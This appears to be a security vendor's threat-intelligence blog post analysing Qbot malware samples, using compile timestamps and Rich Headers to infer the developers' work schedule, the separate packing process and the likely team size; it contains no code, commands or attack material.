We automated unpacking 618 Qbot samples via Pykd, then created Python scripts to decrypt and decompress the embedded resources. We extracted DLLs and config data, as well as Qbot version information and Compile Times for each file. Compile times are often used to attribute malicious activity, though it is important to note compile times can be manipulated.

Qbot compile times show a surge of activity in January and February, when developers released multiple versions per day on at least 4 days during this period. Qbot's authors appear to have stopped development on 3/08/2016, although their servers continued to host Qbot executables packed as late as 3/25/2016.

This graph shows 132 unique compile timestamps showing time of day for each binary. The unpacked binaries all have compile times between 6am and 8pm GMT. This time distribution looks more like a full-time job than a side project. The packed binaries have compile times with a lot more variance, suggesting the packing is either done by another person with a much more flexible schedule or with the assistance of some kind of automation. Developing source code requires a lot more experience than running a packing tool, so packing could be done by less technically skilled members of the team.

The packed compile times mostly fall between 8am and 10pm GMT, 2 hours shifted from the average work day for the unpacked samples. If the packing process was completely automated, we would expect to see these compile times distributed more randomly (with some binaries compiled between midnight and 6am) or with a predictable schedule such as once a day at a specific time.

55% of packed binaries have compile timestamps within the range of 2h3m and 2h6m after their unpacked counterparts. This consistency of time shift may mean these files were packed according to a very consistent process that takes just over 2 hours, or that the computer doing the packing could have its system clock off by 2 hours.



This graph shows the day of the week using offsets from Sunday (e.g.  $1 =$  Monday,  $2 =$ Tuesday, etc.). The compile times for the unpacked binaries form a nice Monday-Friday workweek. Over this 17 week period, only one set of binaries was compiled during a weekend.

The packed binaries continue to show a much greater variance in compile times, with binaries compiled on 6 Saturdays in a row. There is at least one packed binary compiled per day between Jan 27 and Feb 6, showing work on 11 consecutive days.

We also analyzed the Rich Headers associated with Qbot binaries. Rich Headers are undocumented sections in Visual Studio executables that contain information about the compiler and linker version used to build the executable. Rich Headers can vary greatly between two seemingly identical development environments, so they may give clues into how many computers are used in a development project.

The 154 unpacked binaries contained only 6 unique Rich Headers in, some of which were almost identical and were likely caused by minor compiler updates on the same computer. These headers suggest the unpacked binaries were compiled in 3 unique environments (likely different computers or Virtual Machines). The packed binaries contained 44 unique Rich Headers, 35 of which seemed to be slight variants of the others. The packed binaries appear to be compiled from 9 unique environments, none of which matched the 3 Rich Headers from the unpacked binaries.

The differences in these Rich Headers further supports the theory that packing is done on different computers than the ones that develop and compile the main Qbot source code. The Rich Header data suggests there are 12 unique environments for compiling and packing binaries, which could give a hint to the size of the team developing and packing Qbot.

Developing and maintaining malware and a malicious infrastructure requires a lot of time and effort. The malicious actors behind large scale crimeware like Qbot work as a team, and approach their nefarious activities as a full time job.

# **Coverage**

For the most current rule information, please refer to your Defense Center, FireSIGHT Management Center or Snort.org.